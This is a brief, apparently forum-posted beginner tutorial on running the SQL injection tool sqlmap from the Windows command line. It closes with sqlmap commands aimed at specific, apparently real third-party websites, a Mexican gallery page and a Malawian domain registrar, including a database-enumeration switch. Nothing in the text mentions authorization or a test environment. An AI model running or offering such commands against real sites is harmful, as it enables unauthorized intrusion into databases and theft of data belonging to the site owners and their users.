 Hello ZS,

Welcome to my tutorial on sqlmap,

So lets start,

About sqlmap:-sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

download sqlmap from:-Here

It is coded in python and is the best tool available for sql injection!!!!

it can be run even if you are on windows,

first of all download python for windows from the official python site:-Here

i have installed it in:-C:\Documents and Settings\USER\sqlmap

now go to cmd prompt and type sqlmap\sqlmap.py

you should get something like "press enter to continue"!!!

sqlmap\sqlmap.py -u <website>

then it will be:-

sqlmap\sqlmap.py -u http://www.dulcemaria.live.mx/gallery.php?id=1

sqlmap.py -u www.registrar.mw/index.php?domain=google.mw --dbs --threads=10